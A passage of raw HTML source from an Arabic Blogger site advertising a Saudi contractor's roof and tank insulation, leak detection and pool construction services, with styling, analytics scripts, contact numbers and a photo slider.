50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-right:-7px;margin-left:-7px;color:#2c3e50;padding-right:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:right;clear:both;width:20px;text-align:center;margin-right:-7px;margin-left:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:right}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;right:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-right:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-right:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-right:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-right:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: right;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: left;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-left: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyleft {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
/*------زر الاتصال ----------*/
.phonelink{
position: fixed; /* Lock location always on the scree */
bottom: 0; /* Set to the bottom */
right: 0; /* Set to the right */
margin: 30px; /* Add space around background */
}
.phoneicon{
width: 40px; /* Set width of icon */
height: 40px; /* Set height of icon */
}
@media screen and (max-width: 480px){
.lgscreenphone{
display: none;  /* On small screens make phone icon disappear */
}
.mbscreenphone{
display: block; /* On small screens make phone icon appear */
}
}
@media screen and (min-width: 481px){
.mbscreenphone{
display: none; /* On large screens make phone icon disappear */
}
.lgscreenphone{
display: block; /* On large screens make phone icon appear */
}
}
/*------ نهاية زر الاتصال ----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-134208906-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj65B3BwggkT7nEsO4SxQZYaOY-HqrXRGWF3ujbzRFjJmk_i96ogN1wSKiLjoU08tSL6exP_Nz9zDiS6cIXsQ_s4aEZjRjGAG0ONRZJXvkarpVgFK7CACY1mVFT2FDqPAnmvJSP5wzwkDE/s1600-r/nth.png";
var month_format = [, "يناير", "فبراير", "مارس", "ابريل", "مايو", "يونيو", "يوليو", "اغسطس", "سبمتر", "اكتوبر", "نوفمبر", "ديسمبر"];
var more_text = "شاهد المزيد";
var comments_text = "<span>شارك </span>بتعليق";
var pagenav_prev = "السابق";
var pagenav_next = "التالى";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-Z2GYP43SXJ'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z2GYP43SXJ');
</script>
<!-- end Global site tag (gtag.js) - Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-16847284957'>
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16847284957');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5277730406379218515&amp;zx=00d7c89f-ba69-446b-b1a1-6ce5e74c1bd6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5277730406379218515&amp;zx=00d7c89f-ba69-446b-b1a1-6ce5e74c1bd6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Mada&family=Kufam&family=Noto+Sans+Arabic&family=Lemonada&family=Tajawal&family=Amiri&family=Cairo"></head>
<body class='index' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="index home">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
مؤسسة العازل الحديثة للمقاولات
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>متخصصون في عزل الاسطح وعزل الخزانات عزل مائى وحرارى والكشف عن تسربات المياه بدون تكسير بدعم فريق هندسى متخصص في جميع أنواع العوازل يسعدنا دائما تواصلكم معنا</span></p>
</div>
</div>
</div></div>
</div>
<div class='scrolling-menu'>
<ul id='nav'>
<li class='current'><a href='#header-wrapper'>الرئيسية</a></li>
<li><a href='#section-2'>من نحن</a></li>
<li><a href='#section-3'>خدماتنا </a></li>
<li><a href='#main-wrapper'>اعمالانا</a></li>
<li><a href='#section-5'>قالو عنا</a></li>
<li><a href='#section-6'>ماذا نقدم</a></li>
<li><a href='#section-7'>اتصل بنا</a></li>
</ul><div class='menu-mobile2'></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.fix-serv.com/'>الصفحة الرئيسية</a></li>
<li itemprop='name'><a href='#' itemprop='url'>مقالات</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_قائمة منسدله</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__قائمة منسدله</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__قائمة منسدله 2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__قائمة منسدله 3</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_قائمة منسدله</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_قائمة منسدله</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_قائمة منسدله</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='fenix-head'>
<div class='fenix-sub-head row'>
<div class='header-text'>
<div class='logo-text section' id='Header Title' name='Header Title Widget'><div class='widget HTML' data-version='1' id='HTML30'>
<div class='widget-content'>
<p>
             <a class="ex10" href="tel:0549404231">0549404231</a>  
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='header-logo-desc'>
<div class='logo-desc section' id='Logo Description' name='Logo Description Widget'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>تعليقات</h2>
<div class='widget-content'>
<div class='type'>
<span> افضل الخدمات في </span><p></p>
</div>
<script language='javascript' type='text/javascript'>//<![CDATA[
              $(function() {
                "use strict";
                $(".header-logo-desc p").typed({
                  strings: [" كشف التسربات ",  "عزل الاسطح والخزانات  " , "  أعمال المسابح "], //Headlines(Change It)
                  loop: true,
                  startDelay: 1e3,
                  backDelay: 2e3
                });
              });
              //]]></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='social-head'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/fix4serv' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Fixserv_com' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCM1y-NlJW5LnlA-ILjLcTQw' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sora-special-box wow slideInUp' id='section-2'>
<div class='special-wrap row'>
<div class='special-title wow fadeInUp animated' style='visibility: visible;'>
<h4 style='color: #ffbd2f ; font-weight: bold; '> لماذا شركــة العازل الحديثة</h4>
<br/>
<div class='ex2'>
<p class='ex6'> 
    
               لأنها أفضل شركة متخصصة لديها فريق عمل كامل ومدرب على التعامل مع جميع أعمال العوازل, من عزل مائي وحراي. ومع كافة تسربات المياه بجودة عالية وأجهزة متخصصة 
    
    <span class='ex7'>شركة العازل الحديثة</span>

لأن هناك أعمال عزل وتسربات تحتاج إلى جهود عالية وأجهزة متخصصة, تعمل بتقنيات أكثر تعقيدا للكشف عن تسربات المياه. وهذا يحتم عليك التواصل معنا
حيث أننا نتميز دائما بجودة العمل وسرعة التواصل مع العملاء. 

   <br/>
<br/>
<br/>

                    شركة العازل الحديثة تهتم بالكشف عن تسربات المياه, أيضا عزل الأسطح والخزانات وإنشاء المسابح. العازل الحديثة لعزل الاسطح والخزانات بها أمهر المهندسين المتخصصين للتعرف على نوع التسريب وكذلك تحديد أماكن تسريب المياه بشكل واضح والبدء فى العمل على حل مشكلة تسريب المياه ومنع الأضرار القابلة للحدوث فيما بعد .. لذلك لا تتردد فى التواصل معنا .
                

   
   </p>
<br/>
<!-- اتصل الان -->
<a href='tel:0549404231'>
<img alt='اتصل الان' class='ex5' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHR9IeL74R1KQBciZO86H8KSL1Hz2DqxBBN_IIkaxRdttRSVBxzR6WLIWUZTkIqTzxbAXaABByQ8YKo4YFmf9eBeYrm6TNzTQMrsxqlraVnPP_muBZpxbcr8rzNCt8eglyG-9QXxOb1ag/s1600/contact-us1.png' title='اتصل الان'/></a>
<!-- اتصل الان -->
</div>
</div>
<div style='clear: both;'></div>
<div class='skills'>
<!-- skill -->
<!-- #skill -->
</div>
<div class='skill-details'>
<!-- First -->
<!-- First One Ends -->
<!-- Second -->
<!-- Second Ends -->
<!-- Third -->
<!-- Third Ends -->
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sora-works-box wow slideInUp' id='section-3'>
<div class='works-wrap row'>
<div class='works-title'>
<h4>خدماتنا  </h4>
<span> نسعي دائما لتقديم خدمه متميزه </span>
</div>
<div style='clear: both;'></div>
<!-- First -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0s'>
<span class='works-icons'>
<li data-percent='25'><span class='text'><i aria-hidden='true' class='fa fa-lightbulb-o'></i></span>
</li>
</span>
<h4 class='works-heading'>عزل الاسطح والخزانات </h4>
<p class='works-text'> 
جميع أعمال العزل, مائى وحرارى وعزل فوم. لدينا أحدث معدات وأجود مواد العزل العالمية 
عزل اسطح نقدم كل السبل لتوفير الحماية للمنشاءة التى تخصك 
...<br/>
<a class='number' href='tel:0549404231'>
<img alt='اتصل الان' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmN7TQEWvDvo3GOxxTVBqo_sId6dQ66Y8F9H8TpJhKy30rbv56gaC0h6szM1fPJTuxqoSSNx9evrO0-quRnboNPf8vkUcltZIV9oSutBJPiH11YDc_ShlOpvTBA6shNa5ZQwVB8ReI8E/s1600/%25D8%25A73.png' title='اتصل الأن'/></a>
</p>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0.2s'>
<span class='works-icons'>
<li data-percent='50'><span class='text'><i aria-hidden='true' class='fa fa-clipboard'></i></span></li>
</span>
<h4 class='works-heading'>كشف تسربات المياه</h4>
<p class='works-text'>
الخطر الأكبر لتسربات المياه خطرها على صحة أفراد الأسرة فتعرض المنزل للتسرب الخفي ويكون من خلال تسرب المياه, اتصل الأن واحصل علي افضل الخدمات
...
<br/>
<br/>
<a class='number' href='tel:0549404231'>
<img alt='اتصل الان' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmN7TQEWvDvo3GOxxTVBqo_sId6dQ66Y8F9H8TpJhKy30rbv56gaC0h6szM1fPJTuxqoSSNx9evrO0-quRnboNPf8vkUcltZIV9oSutBJPiH11YDc_ShlOpvTBA6shNa5ZQwVB8ReI8E/s1600/%25D8%25A73.png' title='اتصل الان'/></a>
</p>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0.4s'>
<span class='works-icons'>
<li data-percent='75'><span class='text'><i aria-hidden='true' class='fa fa-paint-brush'></i></span></li>
</span>
<h4 class='works-heading'> انشاء المسابح </h4>
<p class='works-text'> 

 نعمل علي إنشاء مسابح, بناء
مسابح وتشييد وترميم المسابح.أيضا كافة الأعمال الميكانيكية لحمامات السباحة, السونا والجاكوزي نستخدم أفضل التقنيات.

<br/>
<a class='number' href='tel:0549404231'>
<img alt='اتصل الان' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmN7TQEWvDvo3GOxxTVBqo_sId6dQ66Y8F9H8TpJhKy30rbv56gaC0h6szM1fPJTuxqoSSNx9evrO0-quRnboNPf8vkUcltZIV9oSutBJPiH11YDc_ShlOpvTBA6shNa5ZQwVB8ReI8E/s1600/%25D8%25A73.png' title='اتصل الان'/></a>
</p>
</div>
<!-- Third Ends -->
<!-- Fourth -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0.6s'>
<span class='works-icons'>
<li data-percent='100'><span class='text'><i aria-hidden='true' class='fa fa-gift'></i></span></li>
</span>
<h4 class='works-heading'>  علاج المياه الجوفيه </h4>
<p class='works-text'>

حقن (انجكشن) للبدرومات ,طغط جميع شبكات المياه. معالجة البيارات وغرف التفاتيش
 معالجة المياه الجوفيه بنظام الحقن الكميائي.
  
<br/>
<br/>
<a class='number' href='tel:0549404231'>
<img alt='اتصل الان' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmN7TQEWvDvo3GOxxTVBqo_sId6dQ66Y8F9H8TpJhKy30rbv56gaC0h6szM1fPJTuxqoSSNx9evrO0-quRnboNPf8vkUcltZIV9oSutBJPiH11YDc_ShlOpvTBA6shNa5ZQwVB8ReI8E/s1600/%25D8%25A73.png' title='اتصل الان'/></a>
</p>
</div>
<!-- Fourth Ends -->
</div></div>
<div style='clear:both;'></div>
<div class='counter-box wow slideInUp'>
<div class='row counter-box-wrap'>
<div class='counter-box-item'>
<i class='color lnr lnr-code'></i>
<p class='counter-sora'>3000</p>
<div class='counter-sora-text'> خبره 20 سنه  </div>
</div>
<div class='counter-box-item'>
<i class='color lnr lnr-coffee-cup'></i>
<p class='counter-sora'>38</p>
<div class='counter-sora-text'> اعمال حاليه </div>
</div>
<div class='counter-box-item'>
<i class='color lnr lnr-book'></i>
<p class='counter-sora'>1</p>
<div class='counter-sora-text'>نسعي دائما للتميز</div>
</div>
<div class='counter-box-item'>
<i class='color lnr lnr-gift'></i>
<p class='counter-sora'>1234</p>
<div class='counter-sora-text'> تم التواصل بنجاح  </div>
</div>
</div>
</div>
<br/>
<div style='clear:both;'></div>
<div class='Portfolio-title ex2'>
<!-- <h1> شركـــة فــــ fix ــكـــــــس </h1> -->
<h3 class='works-heading'>شركة عزل الاسطح والخزانات 
  </h3>
<br/>
<br/>
<p class='ex1'>

   اتصل من اي مكان : <strong>
<a href='tel:+966549404231'>0549404231</a>
<a href='tel:+966549404231'>0549404231</a>
<i class='fa fa-phone'></i></strong>
</p>
<br/>
<hr/>
<span>بعض اعمالنا المختارة
  </span>
</div>
<!-- start image slider -->
<div class='cycle-slideshow' data-cycle-manual-speed='600' data-cycle-speed='2000' data-cycle-timeout='3000'>
<!-- start controler -->
<span class='cycle-prev'><</span>
<span class='cycle-next'>></span>
<span class='cycle-pager'></span>
<!-- end controler -->
<img alt='عزل أسطح بجدة' class='ex3' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgquzbG8K6TKf8uupoMfrphHbSSzfLpfBMv_aMXoZbA1HrWkKMeUYyUujbKdZ7lsNndAskxrarfArEd0Ydf4bLYPenedljskTBnSQaCBR0J6AgEdZftXy9ieDCUL5XPgC1U9o6lCLpbzWK0fDPHxgyAMVVgTi02Stuc30_6vcva2WGOk53wrxiHApsmvlA/s16000/unnamed.jpg'/>
<img alt='عزل اسطح من الحرارة' class='ex3' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk9Ys30PRDpzoRbBeEvR6Dc6PidYA7wAzVXAeRq3hvMi6beQOYHfVqR1C4OWAy1KTV30sAKfxtvxX4pommQfKzsR3zd8NR8VxOMPRHs14s2cxmFbhsmDwktMyGNeGMO5rTPYlnQaDAI2vnPozj0LHxEioes0Om9J3mWbe-O5P2L1XWAc4cXb7M3NSmZE4/s16000/WhatsApp%20Image%202021-02-25%20at%2004.02.32.jpg'/>
<img alt='عزل اسطح من الحرارة' class='ex3' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjODvv3fqdT-QV6Jx_Cby3CebMyCXDUba6VnEjSRWIZ-YlPIbEFK6JXWJiSaQAX216tbxM1Pgxo6uW5486ZejpqJXKQLxGxN-wDILsvR9x4Vrbwtyru7IiHYEFpRZCW3ZJw-R3TEY_tDt4ZAQVBprcORpPZQlTiCi25eQLcuyVy9qcueTTKZqex01IOfjA/s16000/WhatsApp%20Image%202021-02-15%20at%2009.27.33.jpg'/>
<img alt='عزل اسطح من الحرارة' class='ex3' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE3NUPOs-l7rm2NxqviJsY9UMxYe4XlHAg1aD9FW8mKZOKWQv23jT4CCtBgsZzNLbOtZLIcyLeDHuCHtCXz79996r74wYOurPf8KSld75VLXS2TUi75MH_gmZQuS7qgdbjbRQQ0xTfVi17ZvYboKN1xkxoWndgi5XQ3jXOF8PHkueiMGSIwif4vl8hdL0/w640-h640/Pearl-White-Epoxy-Westchester-County-New-York.jpg'/>
<img alt='عزل اسطح من الحرارة' class='ex3' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJlIsUxARsIaCzZpR3Kywkr1ikW4V8iXSzSdOLYx2AWscMPzfCbNalGdnUk4suoXOxnvNcqNyM00X3G2GKoA_9FtakiqcZGMU1j1sPyyt4oeh0DMZtyYBJ3W2GJO5TcmEnLgkwhhS0U2J48AetC2ww1oJfwMsDyLks1glUiQk5EmS2MtXf4rYbWsfvg64/s16000/WhatsApp%20Image%202022-11-12%20at%2014.51.00.jpg'/>
<img alt='عزل اسطح من الحرارة' class='ex3' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHeoGNPVxNL7lZDJ5JzIhuwlsIHBFXxT4R39cDzkY6_WTmm9F22xRwEW2UmRcE9m2DuNbA2CnOrQG4nkWm0wD8FHzu99rlnFBbmsmdRM0a-ESkcixCgJHojyMN4k3wLVbxHUvx0j1-iDP1OvXxXhnXm6tA9VNv2ZhEwqn-MpyhJlZfDbOMzOdaZQonZow/s16000/epoxy-coating-500x500.jpg'/>
<img alt='عزل اسطح من الحرارة' class='ex3' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy17oXC9pzIbdKfYPIPFr-kb-zdq-ayHX6zuthW4S7Evv1nvsIwlHChcStxwDEzwrJl_Gqva58phU2CvdcPS27TAAoW0_DFd6bhMyB36g8C91OBUK-U0tRABHfBhpZ_sDCDSN99_Sc-QapPpbZAWkkHNuF0x4Gi_7CK7j94rtYRpo1AR5EUq4nKp2mVpU/s16000/WhatsApp%20Image%202022-11-10%20at%2023.02.41%20(1).jpg'/>
<img alt='عزل اسطح من الحرارة' class='ex3' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5fZo5OHZuzq7rPbFm7OQWKqrUP92Jm5lu_LJltfjfZTD5TbpmYgusdEf4vjQcmRrNlgJSuKNYSbdXPmaTY0fT9RB-wgFBEwq2pBuHWcUGCIceL4YRhwG4bBv_DYOJYGefjcuiEpgPxVwkiNAsvfXAA5Fbd9Oc0rfse6vCYHYDOaFPzuwzu-bb4sHAPA4/s16000/WhatsApp%20Image%202022-11-12%20at%2014.48.38.jpg'/>
<img alt='عزل اسطح من الحرارة' class='ex3' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMFo15WjmVW3aVq5vVg6QZFxhm4mUoe7hIo42QNi7_v-mDhZDR2edBmJ8tAj8uaotpGohTviNqBQiMPBcOxc0Tkofez0xD2i5qzNgo317cJKYYiiIH3mMvvKg1q6PzTh6PUOFFw8YPDQXdTueX1e84C5WJ21BxKdwW96FKVC1LvM8p1mg4J7_72s-lWJE/s16000/291287538_1416900242068682_3802809250217779146_n.jpg'/>
</div>
<!-- <button data-cycle-cmd="pause">Pause</button> <button data-cycle-cmd="resume">resume</button> -->
<!-- end image slider -->
<hr/>
<div style='clear:both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.fix-serv.com/2024/06/blog-post.html'>
<img alt='افضل شركة عزل اسطح بجدة' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3e5xcRrfUwX6xhwY_Bb4Vsb-J0yDXYHdHgJM_jlTmxGpE0o8MnyKuHX1otVZBlRxlsffFJjqF6E6-g_g86uxyHOkCMqYbN8lFZcsR4jHB7cLGUtSlxAB8-IIDgYV3-lrRwwhrNB5Sx7Etce_MPlDc3oLlHxA57zW5DcbkJkr-7mZ4d5eRDeSYZ9U7LMA/s320/WhatsApp%20Image%202022-11-12%20at%2012.35.43.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.fix-serv.com/2024/06/blog-post.html'>
افضل شركة عزل اسطح بجدة
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
في
<meta content='https://www.fix-serv.com/2024/06/blog-post.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.fix-serv.com/2024/06/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-06-19T23:56:00+03:00'>11:56 م</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.fix-serv.com/2024/06/blog-post.html#comment-form' onclick=''>
ليست هناك تعليقات:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-711425901'>
<a href='https://www.blogger.com/post-edit.g?blogID=5277730406379218515&postID=5569222110928617318&from=pencil' title='تعديل الرسالة'>
<img alt='icon18' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5277730406379218515&postID=5569222110928617318&target=email' target='_blank' title='إرسال بالبريد الإلكتروني'><span class='share-button-link-text'>إرسال بالبريد الإلكتروني</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5277730406379218515&postID=5569222110928617318&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='كتابة مدونة حول هذه المشاركة'><span class='share-button-link-text'>كتابة مدونة حول هذه المشاركة</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5277730406379218515&postID=5569222110928617318&target=twitter' target='_blank' title='‏المشاركة على X'><span class='share-button-link-text'>&#8207;المشاركة على X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5277730406379218515&postID=5569222110928617318&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='‏المشاركة في Facebook'><span class='share-button-link-text'>&#8207;المشاركة في Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5277730406379218515&postID=5569222110928617318&target=pinterest' target='_blank' title='‏المشاركة على Pinterest'><span class='share-button-link-text'>&#8207;المشاركة على Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.fix-serv.com/2019/09/Swimming-pools-construction.html'>
